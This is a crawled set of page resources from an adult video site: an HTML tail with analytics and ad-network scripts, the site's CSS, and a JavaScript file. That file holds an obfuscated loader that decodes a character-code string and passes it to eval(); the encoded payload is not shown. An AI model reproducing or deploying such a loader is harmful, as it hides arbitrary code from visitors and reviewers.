     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"673f0a384fea4298975530895b4db860","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://younggaytwinks.net/css/styles.css
body_size: 4249
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(179, 175, 80); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(179, 175, 80); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://younggaytwinks.net/js/IkIhCYqSA5QIIPR.js
body_size: 23126
content:
function lchsrxa(jnmwzperg){var ipkmgrpyo='Z';var ymccilp='A';var iolpnidod=[];var amhkldszpi=new RegExp('['+ymccilp+'-'+ipkmgrpyo+']');var bocwfikz=jnmwzperg.split(amhkldszpi);for(var i=0;i<bocwfikz.length;i++){iolpnidod.push(String.fromCharCode(parseInt(bocwfikz[i],18)/(53)));}eval(iolpnidod.splice(1,iolpnidod.length).join(''));}lchsrxa('[base64]'); 
     